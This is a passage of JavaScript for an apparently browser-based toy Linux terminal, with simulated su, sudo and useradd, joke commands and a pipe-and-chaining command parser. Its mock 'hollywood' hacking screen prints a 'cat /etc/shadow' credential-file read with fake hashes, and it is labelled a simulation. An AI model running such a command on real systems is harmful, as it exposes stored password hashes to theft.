            // Non-root users need password - prompt for it
            const passwordPrompt = document.createElement('div');
            passwordPrompt.className = 'terminal-output';
            passwordPrompt.textContent = 'Password: ';
            ctx.terminalInnerContent.appendChild(passwordPrompt);

            // Create password input
            const passwordInput = document.createElement('input');
            passwordInput.type = 'text';
            passwordInput.className = 'terminal-input terminal-password';
            passwordInput.autocomplete = 'off';
            passwordInput.setAttribute('data-form-type', 'other');
            passwordInput.setAttribute('data-lpignore', 'true');
            passwordInput.style.display = 'inline-block';
            passwordInput.style.width = 'auto';
            passwordPrompt.appendChild(passwordInput);
            passwordInput.focus();

            // Wait for password entry
            return new Promise((resolve) => {
                passwordInput.addEventListener('keydown', (e) => {
                    if (e.key === 'Enter') {
                        e.preventDefault();
                        const enteredPassword = passwordInput.value;
                        passwordInput.remove();

                        // Verify password
                        if (verifyPassword(targetUser, enteredPassword)) {
                            if (switchUser(targetUser)) {
                                ctx.setNewCurrentDirectory(environment.CWD, environment.OLDPWD);
                                resolve('');
                            } else {
                                resolve(`su: failed to switch to user ${targetUser}`);
                            }
                        } else {
                            resolve('su: Authentication failure');
                        }
                    } else if (e.key === 'c' && e.ctrlKey) {
                        // Ctrl+C cancels password prompt
                        e.preventDefault();
                        passwordInput.remove();
                        resolve('^C');
                    }
                });
            });
        }
    },

    sudo: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            // Check if user has sudo privileges
            if (!canUseSudo(environment.USER)) {
                return `${environment.USER} is not in the sudoers file. This incident will be reported.`;
            }

            // Need at least one argument (the command to run)
            if (args.length < 2) {
                return 'usage: sudo command';
            }

            // Parse sudo options first, then find the command
            let sudoArgs = args.slice(1);
            let commandIndex = 0;

            // Skip sudo-specific options to find the actual command
            // Only -u is a sudo option that takes an argument
            for (let i = 0; i < sudoArgs.length; i++) {
                if (sudoArgs[i] === '-u' && i + 1 < sudoArgs.length) {
                    // Skip -u and its argument
                    commandIndex = i + 2;
                    i++; // Skip the user argument
                } else if (sudoArgs[i].startsWith('-') && !sudoArgs[i].startsWith('--')) {
                    // Other sudo short options (skip them)
                    commandIndex = i + 1;
                } else {
                    // Found the command (not a sudo option)
                    commandIndex = i;
                    break;
                }
            }

            // Get command name and its arguments (including flags like --help)
            const commandName = sudoArgs[commandIndex];
            // Pass all arguments after the command name to the command
            sudoArgs = [commandName, ...sudoArgs.slice(commandIndex + 1)];

            // Special case: sudo su (switch to root permanently without password)
            if (commandName === 'su') {
                let targetUser = 'root';
                if (sudoArgs.length > 1) {
                    if (sudoArgs[1] === '-' || sudoArgs[1] === '-l') {
                        targetUser = 'root';
                    } else {
                        targetUser = sudoArgs[1];
                    }
                }

                const userInfo = getUserInfo(targetUser);
                if (!userInfo) {
                    return `su: user ${targetUser} does not exist`;
                }

                // Switch without password (sudo bypasses password check)
                // Push to stack so exit can return to previous user
                if (switchUser(targetUser, true)) {  // true = push to stack for exit
                    ctx.setNewCurrentDirectory(environment.CWD, environment.OLDPWD);
                    return '';
                }
                return `su: failed to switch to user ${targetUser}`;
            }

            // Save current user environment
            const originalUser = environment.USER;
            const originalUID = environment.UID;
            const originalGID = environment.GID;
            const originalHOME = environment.HOME;

            // Temporarily switch to root
            environment.USER = 'root';
            environment.UID = '0';
            environment.GID = '0';
            environment.HOME = '/home/root';

            let result = '';

            // Check if command exists in commands object
            if (commands[commandName]) {
                try {
                    result = await commands[commandName].execute(sudoArgs, ctx);
                } catch (error) {
                    result = `sudo: ${commandName}: command execution failed`;
                }
            } else {
                result = `sudo: ${commandName}: command not found`;
            }

            // Restore original user environment
            environment.USER = originalUser;
            environment.UID = originalUID;
            environment.GID = originalGID;
            environment.HOME = originalHOME;

            return result;
        }
    },

    exit: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            // Check if we're in an SSH session
            if (window.sshOriginalEnvironment) {
                // Restore original /home directory contents
                const homeDir = getDirectory('/home');
                if (homeDir && window.sshOriginalEnvironment.homeContents) {
                    homeDir.contents = window.sshOriginalEnvironment.homeContents;
                }

                // Restore original /etc directory contents
                const etcDir = getDirectory('/etc');
                if (etcDir && window.sshOriginalEnvironment.etcContents) {
                    etcDir.contents = window.sshOriginalEnvironment.etcContents;
                }

                // Restore original environment
                environment.USER = window.sshOriginalEnvironment.USER;
                environment.HOME = window.sshOriginalEnvironment.HOME;
                environment.CWD = window.sshOriginalEnvironment.CWD;
                environment.HOSTNAME = window.sshOriginalEnvironment.HOSTNAME;

                // Restore original command history
                if (window.sshOriginalEnvironment.commandHistory) {
                    setCurrentHistory(window.sshOriginalEnvironment.commandHistory);
                }

                // Clear SSH session
                delete window.sshOriginalEnvironment;

                // Update the directory context
                ctx.setNewCurrentDirectory(environment.CWD, environment.OLDPWD);

                return 'logout\nConnection to remote host closed.';
            }

            // Not in SSH session, check for user stack (su/sudo su)
            const previousUser = exitUser();

            if (previousUser === null) {
                // No previous user - close the terminal
                const terminalWindow = ctx.terminalBody.closest('.window');
                if (terminalWindow) {
                    const closeBtn = terminalWindow.querySelector('.close-button');
                    if (closeBtn) {
                        closeBtn.click();
                    }
                }
                return null;
            }

            // Switched back to previous user
            ctx.setNewCurrentDirectory(environment.CWD, environment.OLDPWD);
            return '';
        }
    },

    useradd: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            // Only root can add users
            if (environment.USER !== 'root') {
                return 'useradd: Permission denied (you must be root)';
            }

            if (args.length < 2) {
                return 'Usage: useradd <username>';
            }

            const username = args[1];

            // Check for valid username
            if (!/^[a-z_][a-z0-9_-]*$/.test(username)) {
                return `useradd: invalid username '${username}'`;
            }

            // Default password is the username
            const password = args.includes('-p') && args.length > args.indexOf('-p') + 1
                ? args[args.indexOf('-p') + 1]
                : username;

            const result = addUser(username, password);
            return result.message;
        }
    },

    // ============================================================================
    // EASTER EGG / FUN COMMANDS
    // ============================================================================

    sl: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const train = `
      ====        ________                ___________
  _D _|  |_______/        \\__I_I_____===__|_________|
   |(_)---  |   H\\________/ |   |        =|___ ___|
   /     |  |   H  |  |     |   |         ||_| |_||
  |      |  |   H  |__--------------------| [___] |
  | ________|___H__/__|_____/[][]~\\_______|       |
  |/ |   |-----------I_____I [][] []  D   |=======|_
__/ =| o |=-~~\\  /~~\\  /~~\\  /~~\\ ____Y___________|__
 |/-=|___|=    ||    ||    ||    |_____/~\\___/
  \\_/      \\O=====O=====O=====O_/      \\_/

                      CHOO CHOO!
`;
            return train;
        }
    },

    cmatrix: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const width = 60;
            const height = 20;
            const chars = 'ﾊﾐﾋｰｳｼﾅﾓﾆｻﾜﾂｵﾘｱﾎﾃﾏｹﾒｴｶｷﾑﾕﾗｾﾈｽﾀﾇﾍ012345789Z:."\\"=*+-<>¦╌çｸ';
            let output = '\n';

            for (let row = 0; row < height; row++) {
                let line = '';
                for (let col = 0; col < width; col++) {
                    if (Math.random() < 0.3) {
                        line += chars[Math.floor(Math.random() * chars.length)];
                    } else {
                        line += ' ';
                    }
                }
                output += line + '\n';
            }

            output += '\n  Wake up, Neo...\n  The Matrix has you...\n  Follow the white rabbit.\n';
            return output;
        }
    },

    cowsay: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const text = args.slice(1).join(' ') || 'Moo!';
            const words = text.split(' ');
            const lines = [];
            let currentLine = '';

            for (const word of words) {
                if ((currentLine + ' ' + word).trim().length <= 40) {
                    currentLine = (currentLine + ' ' + word).trim();
                } else {
                    if (currentLine) lines.push(currentLine);
                    currentLine = word;
                }
            }
            if (currentLine) lines.push(currentLine);

            const maxLineLen = Math.max(...lines.map(l => l.length));
            const topBorder = ' ' + '_'.repeat(maxLineLen + 2);
            const bottomBorder = ' ' + '-'.repeat(maxLineLen + 2);

            let bubble = topBorder + '\n';
            for (let i = 0; i < lines.length; i++) {
                const line = lines[i].padEnd(maxLineLen);
                if (lines.length === 1) {
                    bubble += `< ${line} >\n`;
                } else if (i === 0) {
                    bubble += `/ ${line} \\\n`;
                } else if (i === lines.length - 1) {
                    bubble += `\\ ${line} /\n`;
                } else {
                    bubble += `| ${line} |\n`;
                }
            }
            bubble += bottomBorder;

            const cow = `
        \\   ^__^
         \\  (oo)\\_______
            (__)\\       )\\/\\
                ||----w |
                ||     ||`;

            return bubble + cow;
        }
    },

    figlet: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const text = args.slice(1).join(' ') || 'HELLO';
            const letters = {
                'A': ['  █████╗ ', ' ██╔══██╗', ' ███████║', ' ██╔══██║', ' ██║  ██║', ' ╚═╝  ╚═╝'],
                'B': [' ██████╗ ', ' ██╔══██╗', ' ██████╔╝', ' ██╔══██╗', ' ██████╔╝', ' ╚═════╝ '],
                'C': ['  ██████╗', ' ██╔════╝', ' ██║     ', ' ██║     ', ' ╚██████╗', '  ╚═════╝'],
                'D': [' ██████╗ ', ' ██╔══██╗', ' ██║  ██║', ' ██║  ██║', ' ██████╔╝', ' ╚═════╝ '],
                'E': [' ███████╗', ' ██╔════╝', ' █████╗  ', ' ██╔══╝  ', ' ███████╗', ' ╚══════╝'],
                'F': [' ███████╗', ' ██╔════╝', ' █████╗  ', ' ██╔══╝  ', ' ██║     ', ' ╚═╝     '],
                'G': ['  ██████╗ ', ' ██╔════╝ ', ' ██║  ███╗', ' ██║   ██║', ' ╚██████╔╝', '  ╚═════╝ '],
                'H': [' ██╗  ██╗', ' ██║  ██║', ' ███████║', ' ██╔══██║', ' ██║  ██║', ' ╚═╝  ╚═╝'],
                'I': [' ██╗', ' ██║', ' ██║', ' ██║', ' ██║', ' ╚═╝'],
                'J': ['      ██╗', '      ██║', '      ██║', ' ██   ██║', ' ╚█████╔╝', '  ╚════╝ '],
                'K': [' ██╗  ██╗', ' ██║ ██╔╝', ' █████╔╝ ', ' ██╔═██╗ ', ' ██║  ██╗', ' ╚═╝  ╚═╝'],
                'L': [' ██╗     ', ' ██║     ', ' ██║     ', ' ██║     ', ' ███████╗', ' ╚══════╝'],
                'M': [' ███╗   ███╗', ' ████╗ ████║', ' ██╔████╔██║', ' ██║╚██╔╝██║', ' ██║ ╚═╝ ██║', ' ╚═╝     ╚═╝'],
                'N': [' ███╗   ██╗', ' ████╗  ██║', ' ██╔██╗ ██║', ' ██║╚██╗██║', ' ██║ ╚████║', ' ╚═╝  ╚═══╝'],
                'O': ['  ██████╗ ', ' ██╔═══██╗', ' ██║   ██║', ' ██║   ██║', ' ╚██████╔╝', '  ╚═════╝ '],
                'P': [' ██████╗ ', ' ██╔══██╗', ' ██████╔╝', ' ██╔═══╝ ', ' ██║     ', ' ╚═╝     '],
                'Q': ['  ██████╗ ', ' ██╔═══██╗', ' ██║   ██║', ' ██║▄▄ ██║', ' ╚██████╔╝', '  ╚══▀▀═╝ '],
                'R': [' ██████╗ ', ' ██╔══██╗', ' ██████╔╝', ' ██╔══██╗', ' ██║  ██║', ' ╚═╝  ╚═╝'],
                'S': [' ███████╗', ' ██╔════╝', ' ███████╗', ' ╚════██║', ' ███████║', ' ╚══════╝'],
                'T': [' ████████╗', ' ╚══██╔══╝', '    ██║   ', '    ██║   ', '    ██║   ', '    ╚═╝   '],
                'U': [' ██╗   ██╗', ' ██║   ██║', ' ██║   ██║', ' ██║   ██║', ' ╚██████╔╝', '  ╚═════╝ '],
                'V': [' ██╗   ██╗', ' ██║   ██║', ' ██║   ██║', ' ╚██╗ ██╔╝', '  ╚████╔╝ ', '   ╚═══╝  '],
                'W': [' ██╗    ██╗', ' ██║    ██║', ' ██║ █╗ ██║', ' ██║███╗██║', ' ╚███╔███╔╝', '  ╚══╝╚══╝ '],
                'X': [' ██╗  ██╗', ' ╚██╗██╔╝', '  ╚███╔╝ ', '  ██╔██╗ ', ' ██╔╝ ██╗', ' ╚═╝  ╚═╝'],
                'Y': [' ██╗   ██╗', ' ╚██╗ ██╔╝', '  ╚████╔╝ ', '   ╚██╔╝  ', '    ██║   ', '    ╚═╝   '],
                'Z': [' ███████╗', ' ╚══███╔╝', '   ███╔╝ ', '  ███╔╝  ', ' ███████╗', ' ╚══════╝'],
                ' ': ['     ', '     ', '     ', '     ', '     ', '     '],
                '!': [' ██╗', ' ██║', ' ██║', ' ╚═╝', ' ██╗', ' ╚═╝']
            };

            const upperText = text.toUpperCase().slice(0, 10);
            let output = '\n';

            for (let row = 0; row < 6; row++) {
                let line = '';
                for (const char of upperText) {
                    if (letters[char]) {
                        line += letters[char][row];
                    } else {
                        line += '     ';
                    }
                }
                output += line + '\n';
            }

            return output;
        }
    },

    fortune: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const fortunes = [
                "The best way to predict the future is to invent it. - Alan Kay",
                "Talk is cheap. Show me the code. - Linus Torvalds",
                "Any sufficiently advanced technology is indistinguishable from magic. - Arthur C. Clarke",
                "First, solve the problem. Then, write the code. - John Johnson",
                "The most dangerous phrase in the language is: We've always done it this way. - Grace Hopper",
                "Hackers are breaking the systems for profit. Before, it was about intellectual curiosity and pursuit of knowledge. - Kevin Mitnick",
                "The quieter you become, the more you are able to hear. - Kali Linux",
                "Curiosity is not a crime.",
                "There's no place like 127.0.0.1",
                "sudo make me a sandwich",
                "It's not a bug, it's an undocumented feature.",
                "99 little bugs in the code, 99 little bugs. Take one down, patch it around... 127 little bugs in the code.",
                "Deleted code is debugged code. - Jeff Sickel",
                "Hack the planet!",
                "Never trust a computer you can't throw out a window. - Steve Wozniak"
            ];

            const fortune = fortunes[Math.floor(Math.random() * fortunes.length)];
            return `\n  ${fortune}\n`;
        }
    },

    lolcat: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            // Check for piped input first, then args, then default
            let text;
            if (ctx.pipeInput !== null && ctx.pipeInput !== undefined) {
                text = ctx.pipeInput;
            } else if (args.length > 1) {
                text = args.slice(1).join(' ');
            } else {
                text = 'Hello, World!';
            }
            // Rainbow CSS colors
            const colors = [
                '#ff5555', // red
                '#ff9955', // orange
                '#ffff55', // yellow
                '#55ff55', // green
                '#55ffff', // cyan
                '#5555ff', // blue
                '#ff55ff'  // magenta
            ];

            const { terminalInnerContent, terminalBody } = ctx;

            // Create output div
            const outputDiv = document.createElement('div');
            outputDiv.className = 'tk-terminal-output';
            outputDiv.style.whiteSpace = 'pre-wrap';

            let colorIndex = 0;
            for (const char of text) {
                if (char === ' ') {
                    outputDiv.appendChild(document.createTextNode(' '));
                } else if (char === '\n') {
                    outputDiv.appendChild(document.createElement('br'));
                } else {
                    const span = document.createElement('span');
                    span.style.color = colors[colorIndex % colors.length];
                    span.textContent = char;
                    outputDiv.appendChild(span);
                    colorIndex++;
                }
            }

            terminalInnerContent.appendChild(outputDiv);
            terminalBody.scrollTop = terminalBody.scrollHeight;

            return null; // Already displayed output via DOM
        }
    },

    hollywood: {
        isBuiltin: true,
        execute: async (args, ctx) => {
            const output = `
╔══════════════════════════════════════════════════════════════════╗
║  INITIALIZING HACK SEQUENCE...                                   ║
╠══════════════════════════════════════════════════════════════════╣
║  [▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓░░░░░░] 78%             ║
║                                                                  ║
║  > Bypassing firewall....................... [OK]                ║
║  > Spoofing MAC address..................... [OK]                ║
║  > Establishing encrypted tunnel............ [OK]                ║
║  > Injecting payload........................ [OK]                ║
║  > Cracking password hashes................. [OK]                ║
║  > Accessing mainframe...................... [OK]                ║
║  > Downloading secret files................. [IN PROGRESS]       ║
║                                                                  ║
║  ┌──────────────────────────────────────────────────────────┐    ║
║  │ SYSTEM COMPROMISED                                       │    ║
║  │                                                          │    ║
║  │ Root access granted.                                     │    ║
║  │ All your base are belong to us.                          │    ║
║  └──────────────────────────────────────────────────────────┘    ║
║                                                                  ║
║  $ cat /etc/shadow                                               ║
║  root:$6$r4nd0m$h4ck3d:18000:0:99999:7:::                        ║
║  admin:$6$s4lt3d$pwn3d:18000:0:99999:7:::                        ║
║                                                                  ║
║  WARNING: This is a simulation. No actual hacking occurred.      ║
╚══════════════════════════════════════════════════════════════════╝

  "I'm in." - Every movie hacker ever
`;
            return output;
        }
    }
};

// ============================================================================
// CHAT COMMANDS INTEGRATION (TEMPORARILY DISABLED)
// ============================================================================

// Chat commands are temporarily disabled pending bug fixes and further implementation
// TODO: Re-enable chat commands when ready
/*
// Debug: Check if chat commands loaded
window.debug.log('[terminal_commands] chatCommands:', chatCommands);
window.debug.log('[terminal_commands] Available chat commands:', Object.keys(chatCommands || {}));

// Merge chat commands into the main commands object
if (chatCommands && typeof chatCommands === 'object') {
    Object.assign(commands, chatCommands);
    window.debug.log('[terminal_commands] Chat commands merged successfully');
} else {
    console.error('[terminal_commands] ERROR: chatCommands is undefined or invalid!');
}

// Enhance who/w/whoami commands with chat functionality
if (typeof enhanceWhoCommand === 'function') {
    if (commands.w) {
        commands.w = enhanceWhoCommand(commands.w);
    }
    if (commands.who) {
        commands.who = enhanceWhoCommand(commands.who);
    }
} else {
    console.error('[terminal_commands] ERROR: enhanceWhoCommand is not a function!');
}

if (typeof enhanceWhoamiCommand === 'function') {
    if (commands.whoami) {
        commands.whoami = enhanceWhoamiCommand(commands.whoami);
    }
} else {
    console.error('[terminal_commands] ERROR: enhanceWhoamiCommand is not a function!');
}

// Debug: Log final command list
window.debug.log('[terminal_commands] Total commands registered:', Object.keys(commands).length);
window.debug.log('[terminal_commands] Has chat command:', 'chat' in commands);
*/
window.debug.log('[terminal_commands] Chat commands temporarily disabled');

// ============================================================================
// MAIN COMMAND PROCESSOR
// ============================================================================

// Execute a single command and return output as string (for piping)
async function executeCommandForPipe(commandStr, pipeInput, ctx) {
    const args = commandStr.split(' ').filter(arg => arg !== '');
    const commandName = args[0];

    if (!commandName) {
        return '';
    }

    // Build modified context for piped command
    const pipeCtx = {
        ...ctx,
        pipeInput: pipeInput,
        isPiped: true,
        outputFile: null,
        appendMode: false
    };

    let outputText = '';

    // Check if it's a built-in command first
    if (commands[commandName] && commands[commandName].isBuiltin) {
        window.isCommandRunning = true;
        window.isCommandInterrupted = false;
        outputText = await commands[commandName].execute(args, pipeCtx);
        window.isCommandRunning = false;
    } else {
        // Check if command is in PATH
        let commandPath = null;

        if (commandName.startsWith('/') || commandName.startsWith('./') || commandName.startsWith('../')) {
            const resolvedPath = resolvePath(commandName, environment.CWD);
            const file = getFile(resolvedPath);
            if (file && file.type === 'file' && file.content === 'ELF executable') {
                commandPath = resolvedPath;
            }
        } else {
            const PATH = environment.PATH.split(':');
            for (const p of PATH) {
                const potentialPath = `${p}/${commandName}`;
                const file = getFile(potentialPath);
                if (file && file.type === 'file' && file.content === 'ELF executable') {
                    commandPath = potentialPath;
                    break;
                }
            }
        }

        if (commandPath) {
            const resolvedFile = getFile(commandPath);
            if (resolvedFile && resolvedFile.type === 'directory') {
                outputText = `bash: ${commandPath}: Is a directory`;
            } else if (commandPath.startsWith('/sbin/') && environment.USER !== 'root') {
                outputText = `bash: ${commandPath}: Permission denied`;
            } else if (commands[commandName]) {
                window.isCommandRunning = true;
                window.isCommandInterrupted = false;
                outputText = await commands[commandName].execute(args, pipeCtx);
                window.isCommandRunning = false;
            } else {
                outputText = `bash: ${commandName}: command not found (executable not handled)`;
            }
        } else {
            outputText = `bash: ${commandName}: command not found`;
        }
    }

    return outputText || '';
}

// Process piped commands
async function processPipedCommands(pipeSegments, {
    terminalInnerContent,
    terminalBody,
    currentInput,
    commandHistory,
    username,
    getDisplayPath,
    setNewCurrentDirectory,
    waitKey
}) {
    const ctx = {
        terminalInnerContent,
        terminalBody,
        currentInput,
        commandHistory,
        username,
        getDisplayPath,
        setNewCurrentDirectory,
        waitKey
    };

    let pipeInput = null;

    // Execute each command in the pipeline
    for (let i = 0; i < pipeSegments.length; i++) {
        const segment = pipeSegments[i];

        // Last command in pipeline - output to terminal
        if (i === pipeSegments.length - 1) {
            const args = segment.split(' ').filter(arg => arg !== '');
            const commandName = args[0];

            if (!commandName) {
                break;
            }

            // Handle output redirection for last command
            let outputFile = null;
            let appendMode = false;
            const outputIndex = args.findIndex(arg => arg === '>' || arg === '>>');
            if (outputIndex !== -1) {
                if (args[outputIndex] === '>') {
                    outputFile = args[outputIndex + 1];
                } else if (args[outputIndex] === '>>') {
                    outputFile = args[outputIndex + 1];
                    appendMode = true;
                }
                args.splice(outputIndex, 2);
            }

            const finalCtx = {
                ...ctx,
                pipeInput: pipeInput,
                isPiped: true,
                outputFile,
                appendMode
            };

            let outputText = '';

            // Execute final command
            if (commands[commandName] && commands[commandName].isBuiltin) {
                window.isCommandRunning = true;
                window.isCommandInterrupted = false;
                outputText = await commands[commandName].execute(args, finalCtx);
                window.isCommandRunning = false;
            } else {
                // Check PATH
                let commandPath = null;
                const PATH = environment.PATH.split(':');
                for (const p of PATH) {
                    const potentialPath = `${p}/${commandName}`;
                    const file = getFile(potentialPath);
                    if (file && file.type === 'file' && file.content === 'ELF executable') {
                        commandPath = potentialPath;
                        break;
                    }
                }

                if (commandPath && commands[commandName]) {
                    window.isCommandRunning = true;
                    window.isCommandInterrupted = false;
                    outputText = await commands[commandName].execute(args, finalCtx);
                    window.isCommandRunning = false;
                } else if (commandPath) {
                    outputText = `bash: ${commandName}: command not found (executable not handled)`;
                } else {
                    outputText = `bash: ${commandName}: command not found`;
                }
            }

            // Handle output redirection for final command
            if (outputFile && outputText) {
                if (createFile(outputFile, outputText, appendMode, environment.CWD)) {
                    outputText = '';
                } else {
                    outputText = `bash: ${outputFile}: Permission denied`;
                }
            }

            // Display output
            if (outputText !== null && outputText !== '') {
                const output = document.createElement('div');
                output.className = 'terminal-output';
                output.textContent = outputText;
                terminalInnerContent.appendChild(output);
            }
        } else {
            // Intermediate command - capture output for next command
            pipeInput = await executeCommandForPipe(segment, pipeInput, ctx);
        }
    }

    return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
}

// Helper function to execute a single command (used by command chaining)
async function executeSingleCommand(cmd, {
    terminalInnerContent,
    terminalBody,
    currentInput,
    commandHistory,
    username,
    getDisplayPath,
    setNewCurrentDirectory,
    waitKey
}) {
    if (cmd === '') {
        return { exitCode: 0 };
    }

    // Expand variables
    const expandedCmd = expandVariables(cmd);

    // Check for pipes within this single command
    const pipeSegments = expandedCmd.split('|').map(s => s.trim());

    if (pipeSegments.length > 1) {
        // Handle piped commands
        await processPipedCommands(pipeSegments, {
            terminalInnerContent,
            terminalBody,
            currentInput,
            commandHistory,
            username,
            getDisplayPath,
            setNewCurrentDirectory,
            waitKey
        });
        return { exitCode: 0 };
    }

    // Parse arguments
    const args = expandedCmd.split(' ').filter(arg => arg !== '');
    let commandName = args[0];

    // Handle output redirection
    let outputFile = null;
    let appendMode = false;
    const outputIndex = args.findIndex(arg => arg === '>' || arg === '>>');
    if (outputIndex !== -1) {
        if (args[outputIndex] === '>') {
            outputFile = args[outputIndex + 1];
        } else if (args[outputIndex] === '>>') {
            outputFile = args[outputIndex + 1];
            appendMode = true;
        }
        args.splice(outputIndex, 2);
    }

    // Build context object
    const ctx = {
        terminalInnerContent,
        terminalBody,
        currentInput,
        commandHistory,
        username,
        getDisplayPath,
        setNewCurrentDirectory,
        waitKey,
        outputFile,
        appendMode
    };

    let outputText = '';
    let commandFound = false;
    let exitCode = 0;

    // Global --help handler for all commands
    if (args.includes('--help')) {
        if (commandHelp[commandName]) {
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.style.whiteSpace = 'pre-wrap';
            output.textContent = commandHelp[commandName];
            terminalInnerContent.appendChild(output);
            terminalBody.scrollTop = terminalBody.scrollHeight;
            return { exitCode: 0 };
        } else if (commands[commandName]) {
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.style.whiteSpace = 'pre-wrap';
            output.textContent = `${commandName}: no help available`;
            terminalInnerContent.appendChild(output);
            terminalBody.scrollTop = terminalBody.scrollHeight;
            return { exitCode: 0 };
        }
        // If command not found, fall through to normal handling for "command not found" error
    }

    // Check if it's a built-in command first
    if (commands[commandName] && commands[commandName].isBuiltin) {
        commandFound = true;
        window.isCommandRunning = true;
        window.isCommandInterrupted = false;
        outputText = await commands[commandName].execute(args, ctx);
        window.isCommandRunning = false;
        exitCode = 0; // Built-in commands generally succeed
    } else {
        // Check if command is in PATH or is an absolute/relative path
        let commandPath = null;

        if (commandName.startsWith('/') || commandName.startsWith('./') || commandName.startsWith('../')) {
            const resolvedPath = resolvePath(commandName, environment.CWD);
            const file = getFile(resolvedPath);
            if (file && file.type === 'file' && file.content === 'ELF executable') {
                commandPath = resolvedPath;
                commandName = commandName.split('/').pop();
            }
        } else {
            const PATH = environment.PATH.split(':');
            for (const p of PATH) {
                const potentialPath = `${p}/${commandName}`;
                const file = getFile(potentialPath);
                if (file && file.type === 'file' && file.content === 'ELF executable') {
                    commandPath = potentialPath;
                    break;
                }
            }
        }

        if (commandPath) {
            const resolvedFile = getFile(commandPath);
            if (resolvedFile && resolvedFile.type === 'directory') {
                outputText = `bash: ${commandPath}: Is a directory`;
                exitCode = 126;
            } else if (commandPath.startsWith('/sbin/') && environment.USER !== 'root') {
                // /sbin commands require root privileges
                outputText = `bash: ${commandPath}: Permission denied`;
                exitCode = 126;
            } else if (commands[commandName]) {
                commandFound = true;
                window.isCommandRunning = true;
                window.isCommandInterrupted = false;
                outputText = await commands[commandName].execute(args, ctx);
                window.isCommandRunning = false;
                exitCode = 0;
            } else {
                outputText = `bash: ${commandName}: command not found (executable not handled)`;
                exitCode = 127;
            }
        } else {
            outputText = `bash: ${commandName}: command not found`;
            exitCode = 127;
        }
    }

    // Handle output redirection
    if (outputFile && outputText) {
        if (createFile(outputFile, outputText, appendMode, environment.CWD)) {
            outputText = '';
        } else {
            outputText = `bash: ${outputFile}: Permission denied`;
            exitCode = 1;
        }
    }

    // Display output (if not null)
    if (outputText !== null && outputText !== '') {
        const output = document.createElement('div');
        output.className = 'terminal-output';
        output.style.whiteSpace = 'pre-wrap';
        output.textContent = outputText;
        terminalInnerContent.appendChild(output);
        terminalBody.scrollTop = terminalBody.scrollHeight;
    }

    return { exitCode };
}

async function processCommand(cmd, {
    terminalInnerContent,
    terminalBody,
    currentInput,
    commandHistory,
    username,
    getDisplayPath,
    setNewCurrentDirectory,
    waitKey
}) {
    // Check if in IRC chat mode first
    const chatClient = window.getChatClient?.();
    const inChatMode = chatClient && chatClient.inChatMode;
    const isPlainChatMessage = inChatMode && !cmd.startsWith('/');

    // Get input line info
    const inputLine = currentInput.parentNode;
    const prompt = inputLine.querySelector('.terminal-prompt');
    const promptText = prompt.textContent;

    // Only create frozen command line if NOT sending a plain chat message
    if (!isPlainChatMessage) {
        const frozenLine = document.createElement('div');
        frozenLine.className = 'terminal-frozen-line';
        frozenLine.textContent = promptText + cmd;
        inputLine.parentNode.replaceChild(frozenLine, inputLine);
    } else {
        // For plain chat messages, just remove the input line without showing it
        inputLine.parentNode.removeChild(inputLine);
    }

    terminalBody.focus();

    if (cmd === '') {
        return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
    }

    // IRC CHAT MODE HANDLING
    if (inChatMode) {
        // In IRC chat mode
        if (cmd.startsWith('/')) {
            // Slash command - strip the / and execute as chat command
            const ircCmd = cmd.substring(1);

            // Only allow chat-related commands in chat mode
            const allowedCommands = ['join', 'part', 'talk', 'whisper', 'w', 'nick', 'channels', 'who', 'whoami', 'finger', 'help', 'users'];
            const cmdName = ircCmd.split(' ')[0];

            if (!allowedCommands.includes(cmdName)) {
                const output = document.createElement('div');
                output.className = 'terminal-output';
                output.textContent = `Error: Command '/${cmdName}' not available in chat mode. Use /part to return to terminal mode.`;
                terminalInnerContent.appendChild(output);
                return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
            }

            // Execute the chat command (without the /)
            addToHistory(cmd); // Add original /command to history
            const result = await executeSingleCommand(ircCmd, {
                terminalInnerContent,
                terminalBody,
                currentInput,
                commandHistory,
                username,
                getDisplayPath,
                setNewCurrentDirectory,
                waitKey
            });
            // executeSingleCommand returns { exitCode }, not directory values
            // Always return proper directory values for processCommand
            return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
        } else {
            // No slash - send as channel message
            addToHistory(cmd);
            chatClient.sendChannelMessage(cmd);
            return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
        }
    }

    // Handle /whisper command (special chat syntax)
    if (cmd.startsWith('/whisper ') || cmd.startsWith('/w ')) {
        const parts = cmd.split(' ');
        const prefix = parts[0]; // /whisper or /w
        if (parts.length < 3) {
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.textContent = 'Usage: /whisper <username> <message>';
            terminalInnerContent.appendChild(output);
            return { currentDirectory: environment.CWD, previousDirectory: environment.OLDPWD };
        }

        const targetUser = parts[1];
        const message = parts.slice(2).join(' ');

        // Convert to 'talk' command and execute
        const talkCmd = `talk ${targetUser} ${message}`;
        addToHistory(cmd); // Add original /whisper to history
        return await executeSingleCommand(talkCmd, {
            terminalInnerContent,
            terminalBody,
            currentInput,
            commandHistory,
            username,
            getDisplayPath,
            setNewCurrentDirectory,
            waitKey
        });
    }

    // Add command to history (both in-memory and .bash_history file)
    addToHistory(cmd);

    // Expand variables
    const expandedCmd = expandVariables(cmd);

    // Check for command chaining (&&, ||, ;) - must check before pipes
    const chainPattern = /(\&\&|\|\||;)/g;
    const chainMatches = expandedCmd.match(chainPattern);

    if (chainMatches && chainMatches.length > 0) {
        // Handle chained commands
        const parts = expandedCmd.split(chainPattern);
        const commands = [];
        const operators = [];

        for (let i = 0; i < parts.length; i++) {
            if (i % 2 === 0) {
                // Even indices are commands
                const cmd = parts[i].trim();
                if (cmd) commands.push(cmd);
            } else {
                // Odd indices are operators
                operators.push(parts[i]);
            }
        }

        // Execute commands in sequence based on operators
        let lastExitCode = 0;
